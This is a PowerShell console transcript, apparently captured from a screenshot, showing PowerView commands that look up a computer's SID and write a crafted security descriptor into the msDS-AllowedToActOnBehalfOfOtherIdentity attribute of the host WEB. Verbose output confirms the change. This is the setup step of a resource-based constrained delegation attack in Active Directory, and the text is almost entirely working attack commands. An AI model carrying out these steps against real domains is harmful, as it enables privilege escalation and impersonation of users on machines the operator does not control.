 PS C:\Users\many\Desktop> import-module .\PowerView.ps1
PS C:\Users\many\Desktop> Get-NetComputer test1 -Properties objectsid
objectsid
---------
S-1-5-21-1400638014-602433399-2258725660-1148
PS C:\Users\many\Desktop> $SD = New-Object Security.AccessControl.RawSecurityDescriptor -ArgumentList "O:BAD:(A;;CCDCLCS
WRPWPDTLOCRSDRCWDWO;;;S-1-5-21-1400638014-602433399-2258725660-1148)"
PS C:\Users\many\Desktop> $SDBytes = New-Object byte[] ($SD.BinaryLength)
PS C:\Users\many\Desktop> $SD.GetBinaryForm($SDBytes, 0)
PS C:\Users\many\Desktop> Get-DomainComputer WEB| Set-DomainObject -Set @{'msds-allowedtoactonbehalfofotheridentity'=$SD
Bytes} -Verbose
详细信息: [Get-DomainSearcher] search base: LDAP://DC.HAISHI.COM/DC=HAISHI,DC=COM
详细信息: [Get-DomainObject] Extracted domain 'haishi.com' from 'CN=WEB,CN=Computers,DC=haishi,DC=com'
详细信息: [Get-DomainSearcher] search base: LDAP://DC.HAISHI.COM/DC=haishi,DC=com
详细信息: [Get-DomainObject] Get-DomainObject filter string:
(&(|(distinguishedname=CN=WEB,CN=Computers,DC=haishi,DC=com)))
详细信息: [Set-DomainObject] Setting 'msds-allowedtoactonbehalfofotheridentity' to '1 0 4 128 20 0 0 0 0 0 0 0 0 0 0 0
36 0 0 0 1 2 0 0 0 0 0 5 32 0 0 0 32 2 0 0 2 0 44 0 1 0 0 0 0 0 36 0 255 1 15 0 1 5 0 0 0 0 0 5 21 0 0 0 62 10 124 83
119 103 232 35 28 107 161 134 124 4 0 0' for object 'WEB$'
PS C:\Users\many\Desktop> Get-DomainComputer WEB -Properties msds-allowedtoactonbehalfofotheridentity
msds-allowedtoactonbehalfofotheridentity
----------------------------------------
{1, 0, 4, 128...}